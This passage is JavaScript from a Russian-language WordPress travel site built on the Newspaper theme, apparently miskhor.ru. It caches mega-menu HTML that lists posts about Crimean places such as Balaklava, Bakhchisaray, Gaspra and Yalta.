srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 83;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\">\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\">\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 208;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9\/\" class=\"td-post-category\">\u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\">\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696fd965ebfcf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696fd965ebfcf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 88;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, 